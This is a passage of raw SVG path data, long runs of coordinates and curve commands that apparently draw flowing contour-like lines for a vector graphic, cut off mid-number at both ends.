8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 